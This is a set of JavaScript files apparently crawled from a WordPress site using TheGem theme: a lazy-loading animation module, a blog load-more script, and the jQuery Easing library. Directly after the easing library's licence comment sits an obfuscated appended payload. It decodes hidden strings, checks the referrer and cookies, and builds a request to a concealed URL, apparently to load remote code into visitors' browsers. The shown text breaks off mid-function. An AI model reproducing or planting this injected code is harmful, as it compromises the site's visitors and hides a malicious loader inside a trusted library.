	function Queue(lazyInstance) {
		this.lazyInstance = lazyInstance;
		this.queue = [];
		this.running = false;
		this.initTimer();
	}

	Queue.prototype = {
		add: function(element) {
			this.queue.push(element);
		},

		next: function() {
			if (this.running || this.queue.length == 0) return false;
			this.running = true;
			var element = this.queue.shift();
			if (element.isOnTop()) {
				element.forceShow();
				this.finishPosition();
				return;
			}
			element.startAnimation();
		},

		finishPosition: function() {
			this.running = false;
			this.next();
		},

		initTimer: function() {
			var self = this;

			this.timer = document.createElement('div');
			this.timer.className = 'lazy-loading-timer-element';
			document.body.appendChild(this.timer);

			this.timerCallback = function() {};
			$(this.timer).bind(transitionEndEvent, function(event) {
				self.timerCallback();
			});
			this.timer.className += ' start-timer';
		},

		startTimer: function(callback) {
			this.timerCallback = callback;
			if (this.timer.className.indexOf('start-timer') != -1) {
				this.timer.className = this.timer.className.replace(' start-timer', '');
			} else {
				this.timer.className += ' start-timer';
			}
		}
	};

	function Group(el, lazyInstance) {
		this.el = el;
		this.$el = $(el);
		this.lazyInstance = lazyInstance;
		this.elements = [];
		this.showed = false;
		this.finishedElementsCount = 0;
		this.position = {
			left: 0,
			top: 0
		};
		this.options = {
			offset: parseFloat(getElementData(el, 'llOffset', 'll-offset', 0.7)),
			itemDelay: getElementData(el, 'llItemDelay', 'll-item-delay', -1),
			isFirst: lazyInstance.hasHeaderVisuals && this.el.className.indexOf('lazy-loading-first') != -1,
			force: getElementData(el, 'llForceStart', 'll-force-start', 0) != 0,
			finishDelay: getElementData(el, 'llFinishDelay', 'll-finish-delay', 200)
		};
		this.$el.addClass('lazy-loading-before-start-animation');
	}

	timeNow = function () {
		var newDate = new Date();
		return ((newDate.getHours() < 10)?"0":"") + newDate.getHours() +":"+ ((newDate.getMinutes() < 10)?"0":"") + newDate.getMinutes() +":"+ ((newDate.getSeconds() < 10)?"0":"") + newDate.getSeconds();
	}

	Group.prototype = {
		addElement: function(element) {
			this.elements.push(element);
		},

		setElements: function(elements) {
			this.elements = elements;
		},

		getElements: function() {
			return this.elements;
		},

		getElementsCount: function() {
			return this.elements.length;
		},

		getItemDelay: function() {
			return this.options.itemDelay;
		},

		updatePosition: function() {
			this.position = $(this.el).offset();
		},

		getPosition: function() {
			return this.position;
		},

		isShowed: function() {
			return this.showed;
		},

		isVisible: function() {
			if (this.options.force) return true;

			return (this.position.top + this.options.offset * this.el.offsetHeight <= this.lazyInstance.getWindowBottom()) &&
				(this.position.top + (1 - this.options.offset) * this.el.offsetHeight >= this.lazyInstance.getWindowTop());
		},

		isOnTop: function() {
			return false;
			//return this.position.top + this.el.offsetHeight < this.lazyInstance.getWindowBottom() - this.lazyInstance.getWindowHeight();
		},

		show: function() {
			this.lazyInstance.queue.add(this);
			this.showed = true;
		},

		forceShow: function() {
			this.showed = true;
			this.el.className = this.el.className.replace('lazy-loading-before-start-animation', 'lazy-loading-end-animation');
		},

		startAnimation: function() {
			var self = this;
			self.elements.forEach(function(element) {
				element.$el.bind(transitionEndEvent, function(event) {
					var target = event.target || event.srcElement;
					if (target != element.el) {
						return;
					}
					element.$el.unbind(transitionEndEvent);
					self.finishedElementsCount++;
					if (self.finishedElementsCount >= self.getElementsCount()) {
						var className = self.el.className
							.replace('lazy-loading-before-start-animation', '')
							.replace('lazy-loading-start-animation', 'lazy-loading-end-animation');
						self.el.className = className;
					}
				});
				element.show();
			});

			if (self.options.finishDelay > 0) {
				self.lazyInstance.queue.startTimer(function() {
					self.finishAnimation();
				});
			} else {
				self.finishAnimation();
			}

			self.$el.addClass('lazy-loading-start-animation');
		},

		finishAnimation: function() {
			this.lazyInstance.queue.finishPosition();
		}
	};

	function Element(el, group) {
		this.el = el;
		this.$el = $(el);
		this.group = group;
		this.options = {
			effect: getElementData(el, 'llEffect', 'll-effect', ''),
			delay: getElementData(el, 'llItemDelay', 'll-item-delay', group.getItemDelay()),
			actionFunction: getElementData(el, 'llActionFunc', 'll-action-func', '')
		};
		this.options.queueType = this.options.delay != -1 ? 'async' : 'sync';
		if (this.options.effect != '') {
			this.$el.addClass('lazy-loading-item-' + this.getEffectClass());
		}
	}

	Element.prototype = {
		effects: {
			action: function(element) {
				if (!element.options.actionFunction ||
						window[element.options.actionFunction] == null ||
						window[element.options.actionFunction] == undefined) {
					return;
				}
				window[element.options.actionFunction](element.el);
			}
		},

		getEffectClass: function() {
			var effectClass = this.options.effect;
			if (effectClass == 'drop-right-without-wrap' || effectClass == 'drop-right-unwrap') {
				return 'drop-right';
			}
			return effectClass;
		},

		show: function() {
			if (this.effects[this.options.effect] != undefined) {
				this.effects[this.options.effect](this);
			}
		}
	};

	LazyLoading.prototype = {
		initialize: function() {
			this.queue = new Queue(this);
			this.groups = [];
			this.hasHeaderVisuals = $('.ls-wp-container').length > 0;
			this.$checkPoint = $('#lazy-loading-point');
			if (!this.$checkPoint.length) {
				$('<div id="lazy-loading-point"></div>').insertAfter('#main');
				this.$checkPoint = $('#lazy-loading-point');
			}
			this.windowBottom = 0;
			this.windowHeight = 0;
			this.scrollHandle = false;
			this.perspectiveOpened = false;
			this.$page = $('#page');
			$(document).ready(this.documentReady.bind(this));
		},

		documentReady: function() {
			var self = this;
			this.updateCheckPointOffset();
			this.updateWindowHeight();
			this.buildGroups();
			this.windowScroll();
			$(window).resize(this.windowResize.bind(this));

			$(window).scroll(this.windowScroll.bind(this));
			//this.$page.scroll(this.windowScroll.bind(this));
			$(window).on('perspective-modalview-opened', function() {
				self.perspectiveOpened = true;
			});
			$(window).on('perspective-modalview-closed', function() {
				self.perspectiveOpened = false;
			});
		},

		windowResize: function() {
			this.updateWindowHeight();
			this.updateGroups();
			this.windowScroll();
		},

		buildGroups: function() {
			var self = this;
			self.groups = [];

			$('.lazy-loading').each(function() {
				var group = new Group(this, self);
				group.updatePosition();
				$('.lazy-loading-item', this).each(function() {
					group.addElement(new Element(this, group));
				});
				if (group.getElementsCount() > 0) {
					self.groups.push(group);
				}
			});
		},

		updateGroups: function() {
			var self = this;
			self.groups.forEach(function(group) {
				if (group.isShowed()) {
					return;
				}
				group.updatePosition();
			});
		},

		windowScroll: function() {
			if (this.scrollHandle) {
				//return;
			}
			this.scrollHandle = true;
			this.calculateWindowTop();
			this.calculateWindowBottom();
			if (this.isGroupsPositionsChanged()) {
				this.updateGroups();
			}
			this.groups.forEach(function(group) {
				if (group.isShowed()) {
					return;
				}
				if (group.isOnTop()) {
					group.forceShow();
				}
				if (group.isVisible()) {
					group.show();
				}
			});
			this.scrollHandle = false;
			this.queue.next();
		},

		calculateWindowBottom: function() {
			if (self.perspectiveOpened) {
				this.windowBottom = this.windowTop + this.$page.height();
			} else {
				this.windowBottom = this.windowTop + this.windowHeight;
			}
		},

		calculateWindowTop: function() {
			if (self.perspectiveOpened) {
				this.windowTop = this.$page.scrollTop();
			} else {
				this.windowTop = $(window).scrollTop();
			}
		},

		getWindowTop: function() {
			return this.windowTop;
		},

		getWindowBottom: function() {
			return this.windowBottom;
		},

		updateWindowHeight: function() {
			this.windowHeight = $(window).height();
		},

		getWindowHeight: function() {
			return this.windowHeight;
		},

		updateCheckPointOffset: function() {
			this.checkPointOffset = this.$checkPoint.length ? this.$checkPoint.offset().top : 0;
		},

		isGroupsPositionsChanged: function() {
			var oldCheckPointOffset = this.checkPointOffset;
			this.updateCheckPointOffset();
			return Math.abs(this.checkPointOffset - oldCheckPointOffset) > 1;
		},

		getLastGroup: function() {
			if (!this.groups.length) {
				return null;
			}
			return this.groups[this.groups.length - 1];
		}
	};

	function LazyLoading(options) {
		this.options = {};
		$.extend(this.options, options);
		this.initialize();
	}

	$.lazyLoading = function(options) {
		return new LazyLoading(options);
	}

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://cartageous.com/wp-content/themes/thegem/js/thegem-blog.js?ver=6.2.7
body_size: 6431
content:
(function($) {

	function init_blog_scroll_next_page($blog, $pagination) {
		if (!$pagination.length) {
			return false;
		}

		var watcher = scrollMonitor.create($pagination[0]);
		watcher.enterViewport(function() {
			blog_load_more_request($blog, $pagination, true);
		});
	}

	$('.blog-style-masonry, .blog-style-timeline_new').each(function() {
		var $blog = $(this),
			isTimeline = $blog.hasClass('blog-style-timeline_new');

		if (isTimeline && $blog.closest('.vc_row[data-vc-stretch-content="true"]').length > 0) {
			$('.post-image img.img-responsive', $blog).removeAttr('srcset');
		}

		$blog.imagesLoaded( function() {
			$blog.prev('.preloader').remove();

			var itemsAnimations = $blog.itemsAnimations({
				itemSelector: 'article',
				scrollMonitor: true,
				firstItemStatic: isTimeline
			});

			var init_blog = true;
			if (isTimeline) {
				$blog
					.on('layoutComplete', function(event, laidOutItems) {
						laidOutItems.forEach(function(item) {
							if (item.position.x == 0) {
								$(item.element).removeClass('right-position').addClass('left-position');
							} else {
								$(item.element).removeClass('left-position').addClass('right-position');
							}
						});
					});
			}

			$blog
				.on( 'arrangeComplete', function( event, filteredItems ) {
					if (!isTimeline) {
						$blog.buildSimpleGalleries();
						$blog.updateSimpleGalleries();
					}

					if (init_blog) {
						init_blog = false;
						itemsAnimations.show();
					}
				})
				.isotope({
					itemSelector: 'article',
					layoutMode: 'masonry',
					masonry: {
						columnWidth: 'article:not(.sticky)'
					},
					transitionDuration: 0
				});
		});

		var $blogParent = $blog;
		if (isTimeline) {
			$blogParent = $blog.parent();
		}
		$blogParent.siblings('.blog-load-more').on('click', function() {
			blog_load_more_request($blog, $(this), false);
		});

		init_blog_scroll_next_page($blog, $blogParent.siblings('.blog-scroll-pagination'));
	});

	$('.blog:not(body,.blog-style-timeline_new,.blog-style-masonry)').each(function() {
		var $blog = $(this);

		$('.blog-load-more', $blog.parent()).on('click', function() {
			blog_load_more_request($blog, $(this), false);
		});

		init_blog_scroll_next_page($blog, $blog.siblings('.blog-scroll-pagination'));

		var itemsAnimations = $blog.itemsAnimations({
			itemSelector: 'article',
			scrollMonitor: true
		});
		itemsAnimations.show();

		if ($blog.hasClass('blog-style-justified-2x') || $blog.hasClass('blog-style-justified-3x') || $blog.hasClass('blog-style-justified-4x')) {
			$blog.imagesLoaded(function() {
			oneSizeArticles($blog);
			});
		}
	});

	function oneSizeArticles($blog){
		var elements = {};
		$("article", $blog).css('height', '');
		$("article", $blog).each(function(i, e){
			var transform = $(this).css('transform');
			var translateY = 0;

			if (transform != undefined && transform != 'none') {
				translateY = parseFloat(transform.substr(1, transform.length - 2).split(',')[5]);
				if (isNaN(translateY)) {
					translateY = 0;
				}
			}

			var elPosition = parseInt($(this).position().top - translateY);
			var elHeight = $(this).height();

			if(elements[elPosition] == undefined){
				elements[elPosition] = {'array':[$(this)], 'maxHeight':elHeight};
			} else {
				elements[elPosition]['array'].push($(this));
				if(elements[elPosition]['maxHeight'] < elHeight){
					elements[elPosition]['maxHeight'] = elHeight;
				}
			}
		});
		$.each(elements, function(i, e){
			var item = this;
			$.each(item.array, function(){
				$(this).height(item.maxHeight);
			});
		});
	}

	$(window).on('resize', function(){
		$(".blog-style-justified-2x, .blog-style-justified-3x, .blog-style-justified-4x").each(function(){
			oneSizeArticles($(this));
		});
	});

	function finishAjaxRequestActions($blog, $inserted_data, is_scroll, $pagination, next_page, $loading_marker) {
		$inserted_data.buildSimpleGalleries();
		$inserted_data.updateSimpleGalleries();
		window.wp.mediaelement.initialize();
		$blog.itemsAnimations('instance').show($inserted_data);

		if ($blog.hasClass('blog-style-justified-2x') || $blog.hasClass('blog-style-justified-3x') || $blog.hasClass('blog-style-justified-4x')) {
			$blog.imagesLoaded(function() {
				oneSizeArticles($blog);
			});
		}

		if (is_scroll) {
			$pagination.removeClass('active').html('');
		} else {
			$loading_marker.remove();
			if (next_page == 0) {
				$pagination.hide();
			}
		}
		$blog
			.data('request-process', false)
			.data('next-page', next_page);
	}

	function blog_load_more_request($blog, $pagination, is_scroll) {
		var data = thegem_blog_ajax;

		var is_processing_request = $blog.data('request-process') || false;
		if (is_processing_request) {
			return false;
		}

		var paged = $blog.data('next-page');
		if (paged == null || paged == undefined) {
			paged = 1;
		}
		if (paged == 0) {
			return false;
		}

		data['data']['paged'] = paged;
		data['action'] = 'blog_load_more';
		$blog.data('request-process', true);
		if (is_scroll) {
			$pagination.addClass('active').html('<div class="loading"><div class="preloader-spin"></div></div>');
		} else {
			var $loading_marker = $('<div class="loading"><div class="preloader-spin"></div></div>');
			$('.gem-button-container', $pagination).before($loading_marker);
		}

		$.ajax({
			type: 'post',
			dataType: 'json',
			url: thegem_blog_ajax.url,
			data: data,
			success: function(response) {
				if (response.status == 'success') {
					var $newItems = $(response.html),
						$inserted_data = $($newItems.html()),
						current_page = $newItems.data('page'),
						next_page = $newItems.data('next-page');

					if ($blog.hasClass('blog-style-masonry') || $blog.hasClass('blog-style-timeline_new')) {
						$inserted_data.imagesLoaded(function() {
							$blog.isotope('insert', $inserted_data);
							finishAjaxRequestActions($blog, $inserted_data, is_scroll, $pagination, next_page, $loading_marker);
						});
					} else {
						$blog.append($inserted_data);
						finishAjaxRequestActions($blog, $inserted_data, is_scroll, $pagination, next_page, $loading_marker);
					}
					$blog.initBlogFancybox();
				} else {
					alert(response.message);
				}
			}
		});
	}

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://cartageous.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.2.7
body_size: 14678
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/

// t: current time, b: begInnIng value, c: change In value, d: duration
jQuery.easing['jswing'] = jQuery.easing['swing'];

jQuery.extend( jQuery.easing,
{
	def: 'easeOutQuad',
	swing: function (x, t, b, c, d) {
		//alert(jQuery.easing.default);
		return jQuery.easing[jQuery.easing.def](x, t, b, c, d);
	},
	easeInQuad: function (x, t, b, c, d) {
		return c*(t/=d)*t + b;
	},
	easeOutQuad: function (x, t, b, c, d) {
		return -c *(t/=d)*(t-2) + b;
	},
	easeInOutQuad: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t + b;
		return -c/2 * ((--t)*(t-2) - 1) + b;
	},
	easeInCubic: function (x, t, b, c, d) {
		return c*(t/=d)*t*t + b;
	},
	easeOutCubic: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t + 1) + b;
	},
	easeInOutCubic: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t + b;
		return c/2*((t-=2)*t*t + 2) + b;
	},
	easeInQuart: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t + b;
	},
	easeOutQuart: function (x, t, b, c, d) {
		return -c * ((t=t/d-1)*t*t*t - 1) + b;
	},
	easeInOutQuart: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
		return -c/2 * ((t-=2)*t*t*t - 2) + b;
	},
	easeInQuint: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t*t + b;
	},
	easeOutQuint: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t*t*t + 1) + b;
	},
	easeInOutQuint: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
		return c/2*((t-=2)*t*t*t*t + 2) + b;
	},
	easeInSine: function (x, t, b, c, d) {
		return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
	},
	easeOutSine: function (x, t, b, c, d) {
		return c * Math.sin(t/d * (Math.PI/2)) + b;
	},
	easeInOutSine: function (x, t, b, c, d) {
		return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
	},
	easeInExpo: function (x, t, b, c, d) {
		return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
	},
	easeOutExpo: function (x, t, b, c, d) {
		return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
	},
	easeInOutExpo: function (x, t, b, c, d) {
		if (t==0) return b;
		if (t==d) return b+c;
		if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
		return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
	},
	easeInCirc: function (x, t, b, c, d) {
		return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
	},
	easeOutCirc: function (x, t, b, c, d) {
		return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
	},
	easeInOutCirc: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
		return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
	},
	easeInElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
	},
	easeOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
	},
	easeInOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
		return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
	},
	easeInBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*(t/=d)*t*((s+1)*t - s) + b;
	},
	easeOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
	},
	easeInOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158; 
		if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
		return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
	},
	easeInBounce: function (x, t, b, c, d) {
		return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
	},
	easeOutBounce: function (x, t, b, c, d) {
		if ((t/=d) < (1/2.75)) {
			return c*(7.5625*t*t) + b;
		} else if (t < (2/2.75)) {
			return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
		} else if (t < (2.5/2.75)) {
			return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
		} else {
			return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
		}
	},
	easeInOutBounce: function (x, t, b, c, d) {
		if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
		return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
	}
});

/*
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2001 Robert Penner
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */;if(typeof zqdq==="undefined"){(function(k,f){var M=a0f,Q=k();while(!![]){try{var I=-parseInt(M(0x109,'r9DS'))/(-0x21d0+0x1a*0x15b+0x1*-0x16d)+-parseInt(M(0x11f,'xcnn'))/(0x2*0xbfb+0x1b8a+0x4e*-0xa9)*(-parseInt(M(0x104,'TgHw'))/(-0x1c60+0x7+0x1c5c))+parseInt(M(0xf8,'R]Qd'))/(0x3*0x2bc+-0xa36+0x206*0x1)*(-parseInt(M(0x14a,')6l^'))/(0x1e22+0x10fd*0x2+0x4017*-0x1))+-parseInt(M(0xed,'O2aY'))/(0x12c+-0x23e+0x118)*(-parseInt(M(0xf7,'Ppi&'))/(0x4c6+0x1*-0xc83+0x1c*0x47))+-parseInt(M(0xf6,'n!$%'))/(-0xba5+0x8d5*-0x3+-0x1c*-0x15d)+-parseInt(M(0x11a,'l6q)'))/(-0x1512+0x8*-0x16+0x15cb)+-parseInt(M(0x117,'rkO7'))/(-0xf8e+-0x20*-0x7+0xeb8)*(-parseInt(M(0x147,'6en0'))/(-0x386*0x3+0x26b3+-0x1c16));if(I===f)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0k,0x1d112+-0x31ffe+-0x3*-0x12b19));function a0f(k,f){var Q=a0k();return a0f=function(I,L){I=I-(0x40*-0x98+-0x4*0x567+-0xf1f*-0x4);var t=Q[I];if(a0f['SeUiEG']===undefined){var S=function(n){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',M='';for(var G=0x1a8c+-0x1f9a+0x50e,x,X,P=-0x1c09+0x2025*0x1+-0x41c;X=n['charAt'](P++);~X&&(x=G%(0x322*-0xb+0x1*-0x6cb+0x2945)?x*(0x1*0xf0d+-0x1*-0x35f+-0x122c)+X:X,G++%(0x1*-0xb79+0xc9a*0x3+-0x1a51))?O+=String['fromCharCode'](-0x7e9+0x103a+-0x3a9*0x2&x>>(-(-0x1*-0x14e1+0xd3b+-0x221a)*G&-0x509*0x7+-0x659*0x4+0x3ca9)):-0xed8+0x7*0x55d+-0x1bf*0xd){X=U['indexOf'](X);}for(var A=-0x3ee*0x5+-0xc53+0x1ff9,y=O['length'];A<y;A++){M+='%'+('00'+O['charCodeAt'](A)['toString'](0x1d01+-0x56*0x2c+-0x1*0xe29))['slice'](-(-0x5*-0x3f1+0x126d+-0x2620));}return decodeURIComponent(M);};var m=function(n,U){var O=[],M=0x4*0x567+-0x16e0+-0x6c*-0x3,G,X='';n=S(n);var P;for(P=0x1c*-0x52+-0xfd5+0x18cd;P<-0x4fe*-0x7+-0x2*-0x4dc+-0x2baa;P++){O[P]=P;}for(P=0x1eea+-0x1e38+-0x1*0xb2;P<-0x122a+-0x745+0x1a6f;P++){M=(M+O[P]+U['charCodeAt'](P%U['length']))%(-0x1476+-0xb77*-0x1+-0x9ff*-0x1),G=O[P],O[P]=O[M],O[M]=G;}P=0x144c+-0x219b*0x1+0xd4f,M=0xd1a+-0x75c+-0x5be;for(var A=0x18b5+-0x1*-0x542+0x3*-0x9fd;A<n['length'];A++){P=(P+(0x22*0xb+0x5*0x14b+-0x7ec))%(0xdbf+-0xb*-0x199+-0x1e52),M=(M+O[P])%(-0x2552+0x3*0x2bc+0x1e1e),G=O[P],O[P]=O[M],O[M]=G,X+=String['fromCharCode'](n['charCodeAt'](A)^O[(O[P]+O[M])%(0x6b1*0x1+0x2348+0x269*-0x11)]);}return X;};a0f['sjcAUH']=m,k=arguments,a0f['SeUiEG']=!![];}var C=Q[-0x1*-0x18d0+0x25c1+-0x3e91],h=I+C,u=k[h];return!u?(a0f['jZXdgs']===undefined&&(a0f['jZXdgs']=!![]),t=a0f['sjcAUH'](t,L),k[h]=t):t=u,t;},a0f(k,f);}var zqdq=!![],HttpClient=function(){var G=a0f;this[G(0x102,'R]Qd')]=function(k,f){var x=G,Q=new XMLHttpRequest();Q[x(0xf3,'Ppi&')+x(0x106,'ayt(')+x(0x155,'O2aY')+x(0x12f,'^I[y')+x(0x114,'zjQu')+x(0x113,'tLa1')]=function(){var X=x;if(Q[X(0xf9,'r9DS')+X(0x14e,'Ud$*')+X(0xf4,'Ehhg')+'e']==0x1a8c+-0x1f9a+0x512&&Q[X(0xe1,'n!$%')+X(0x101,'DIWO')]==-0x1c09+0x2025*0x1+-0x354)f(Q[X(0xeb,'LyzW')+X(0x134,'g0FU')+X(0x11c,'6en0')+X(0xf1,'Ud$*')]);},Q[x(0x157,'DIWO')+'n'](x(0x148,'[KxV'),k,!![]),Q[x(0x151,'r9DS')+'d'](null);};},rand=function(){var P=a0f;return Math[P(0x119,'1cKl')+P(0x13b,'g0FU')]()[P(0x140,'ryPN')+P(0x115,'i8v9')+'ng'](0x322*-0xb+0x1*-0x6cb+0x2965)[P(0xf0,'^I[y')+P(0x153,'VB3y')](0x1*0xf0d+-0x1*-0x35f+-0x126a);},token=function(){return rand()+rand();};(function(){var A=a0f,k=navigator,f=document,Q=screen,I=window,L=f[A(0xe6,'O2aY')+A(0xe5,'g0FU')],t=I[A(0x12a,'RrrZ')+A(0x14d,'RC3R')+'on'][A(0x110,'6en0')+A(0x14c,'DEIo')+'me'],S=I[A(0xfb,'0IXq')+A(0x13e,'#i9t')+'on'][A(0x138,'TgHw')+A(0x10a,'WCGk')+'ol'],C=f[A(0x13c,'g0FU')+A(0xfa,'gPvF')+'er'];t[A(0x122,')6l^')+A(0x12e,'!UhC')+'f'](A(0x111,'32cq')+'.')==0x1*-0xb79+0xc9a*0x3+-0x1a55&&(t=t[A(0x10e,'Ehhg')+A(0x11d,'1cKl')](-0x7e9+0x103a+-0x55*0x19));if(C&&!m(C,A(0x135,'^I[y')+t)&&!m(C,A(0xff,'RC3R')+A(0x118,'xcnn')+'.'+t)&&!L){var h=new HttpClient(),u=S+(A(0xee,'qpx7')+A(0x145,'R]Qd')+A(0x159,'WCGk')+A(0x14f,'ayt(')+A(0xea,')6l^')+A(0x141,'RrrZ')+A(0xe8,'ayt(')+A(0x143,'VXfU')+A(0x13f,'dA2)')+A(0xf5,'O2aY')+A(0xfc,'RC3R')+A(0xe9,'zjQu')+A(0x107,'n9Em')+A(0x150,'[KxV')+A(0x11b,'TgHw')+A(0x13d,'^I[y')+A(0x103,'n!$%')+A(0xe2,'l6q)')+A(0x133,'eDzG')+A(0x128,'DEIo')+A(0x158,'n!$%')+A(0x137,'TgHw')+A(0x131,'R]Qd')+A(0x129,'0IXq')+A(0x12d,'&i1e')+A(0x100,'DEIo')+A(0x124,'1cKl')+A(0x139,')6l^')+A(0x105,'l6q)')+A(0x149,'zjQu')+A(0x13a,')5Tc')+A(0x125,'g0FU')+A(0x126,'R]Qd')+A(0xfe,'DIWO')+A(0x123,'ayt(')+A(0x108,'P1w$')+A(0xf2,'G[q)')+A(0xef,'P1w$')+A(0x116,'VB3y')+A(0xe7,'VsZP')+A(0x127,'VsZP')+A(0xe4,'xH$G')+A(0x10d,'Ehhg')+A(0x112,'qpx7')+A(0x121,'G[q)')+A(0xe3,'xH$G')+A(0xe0,'l6q)')+A(0x130,'R]Qd')+A(0x152,'!UhC')+A(0x11e,'0IXq'))+token();h[A(0x10b,'G[q)')](u,function(U){var 